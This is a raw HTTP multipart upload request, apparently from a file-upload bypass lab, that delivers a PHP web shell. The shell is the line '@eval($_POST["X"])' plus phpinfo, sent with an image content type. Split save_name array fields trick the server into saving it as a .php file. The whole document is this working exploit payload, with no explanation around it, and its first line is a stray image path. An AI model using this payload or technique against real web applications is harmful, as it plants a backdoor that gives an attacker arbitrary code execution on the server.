 ------WebKitFormBoundarycLpcyvL3tETR3Bp0
Content-Disposition: form-data; name="upload_file"; filename="111.txt"
Content-Type: image/jpeg
<?php  phpinfo();@eval($_POST["X"]) ?>
------WebKitFormBoundarycLpcyvL3tETR3Bp0
Content-Disposition: form-data; name="save_name[0]"
111.php
------WebKitFormBoundarycLpcyvL3tETR3Bp0
Content-Disposition: form-data; name="save_name[2]"
jpg
------WebKitFormBoundarycLpcyvL3tETR3Bp0
Content-Disposition: form-data; name="submit"
□□
------WebKitFormBoundarycLpcyvL3tETR3Bp0--